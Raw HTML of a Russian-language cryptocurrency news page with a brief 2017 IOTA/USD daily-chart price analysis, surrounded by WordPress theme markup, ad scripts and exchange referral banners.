<p><img src="/wp-content/uploads/2017/11/dc845156e60f16824572635621c31583.jpg" /></p>
<p>IOTA/USD, анализ дневного графика</p>
<p>IOTA пережила еще одну неустойчивую медвежью неделю; монета сохранила тенденцию к снижению, но осталась выше ключевого уровня в $ 0,35. В течение недели валюта опустилась ниже этой поддержки, но сильный отскок сохранил долгосрочную бычью картину. Выше $ 42 сопротивление составляет $ 0,45-0,48.</p>
<p>Источник: <a href="https://cryptocurrency.tech/analiz-tseny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17/" target="_blank" rel="nofollow noopener">cryptocurrency.tech</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696fd91e01b45_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/news/novyi-albom-islandskoi-pevicy-bork-mojno-bydet-priobresti-za-bitkoiny.html">Новый альбом исландской певицы Бьорк можно будет приобрести за биткоины</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/jadnost-razryshaet-mir-ico.html">Жадность разрушает мир ICO</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-11-05T14:04:59+00:00"><meta itemprop="dateModified" content="2017-11-05T14:06:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Анализ цены BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17)"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/11/2b9570305a85c783fd6719b6c392f65b.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696fd91e03112 = new tdBlock();
block_td_uid_5_696fd91e03112.id = "td_uid_5_696fd91e03112";
block_td_uid_5_696fd91e03112.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696fd91e03112_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696fd91e03112_rand","tdc_css_class_style":"td_uid_5_696fd91e03112_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1569,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696fd91e03112.td_column_number = "3";
block_td_uid_5_696fd91e03112.block_type = "td_block_related_posts";
block_td_uid_5_696fd91e03112.post_count = "3";
block_td_uid_5_696fd91e03112.found_posts = "1568";
block_td_uid_5_696fd91e03112.header_color = "";
block_td_uid_5_696fd91e03112.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fd91e03112.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_696fd91e03112);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696fd91e03112_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696fd91e03112" ><h4 class="td-related-title"><a id="td_uid_6_696fd91e05b46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696fd91e03112" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696fd91e05b4a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696fd91e03112" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696fd91e03112 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696fd91e03112" data-td_block_id="td_uid_5_696fd91e03112"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696fd91e03112" data-td_block_id="td_uid_5_696fd91e03112"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1569' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696fd91e088ff_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696fd91e088ff" ><script>var block_td_uid_8_696fd91e088ff = new tdBlock();
block_td_uid_8_696fd91e088ff.id = "td_uid_8_696fd91e088ff";
block_td_uid_8_696fd91e088ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696fd91e088ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696fd91e088ff_rand","tdc_css_class_style":"td_uid_8_696fd91e088ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696fd91e088ff.td_column_number = "1";
block_td_uid_8_696fd91e088ff.block_type = "td_block_8";
block_td_uid_8_696fd91e088ff.post_count = "5";
block_td_uid_8_696fd91e088ff.found_posts = "2339";
block_td_uid_8_696fd91e088ff.header_color = "#";
block_td_uid_8_696fd91e088ff.ajax_pagination_infinite_stop = "";
block_td_uid_8_696fd91e088ff.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696fd91e088ff);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696fd91e088ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696fd91e0d31d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696fd91e0d592_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696fd91e0d592" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
